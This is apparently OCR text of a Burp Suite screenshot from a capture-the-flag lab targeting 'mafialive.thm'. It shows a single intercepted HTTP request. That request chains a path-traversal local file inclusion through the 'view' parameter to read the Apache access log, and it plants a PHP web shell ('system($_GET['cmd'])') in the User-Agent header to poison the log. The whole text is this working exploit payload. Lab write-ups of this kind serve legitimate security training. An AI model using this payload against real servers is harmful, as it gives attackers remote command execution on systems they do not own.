 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
Intercept HTTP history WebSockets history Options
Request to http://mafialive.thm:80 [10.10.88.100]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 GET /test.php?view=/var/www/html/development_testing/test.php..//..//..//..//..//..//var//log//apache2//access.log HTTP/1.1
2 Host: mafialive.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11